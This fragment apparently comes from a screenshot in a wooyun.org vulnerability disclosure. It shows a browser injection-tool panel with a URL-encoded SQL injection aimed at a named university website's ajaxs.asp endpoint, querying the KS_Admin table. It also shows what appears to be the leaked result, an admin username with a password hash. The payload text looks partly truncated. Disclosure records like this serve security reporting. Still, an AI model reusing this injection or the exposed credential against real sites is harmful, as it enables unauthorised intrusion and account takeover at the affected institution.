 hxlm.xmu.edu.cn/plus/ajaxs.asp?action=GetRelativeItem&key=test%2525%2527%2529%
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://hxlm.xmu.edu.cn/plus/ajaxs.asp?action=GetRelativeItem&key=test%25%27%29%20%75
%77%6f%72%64%20%66%72%6f%6d%20%4b%53%5f%41%64%6d%69%6e%00
Enable Post data Enable Referrer
admin|469e80d32c0559f8
www.wooyun.org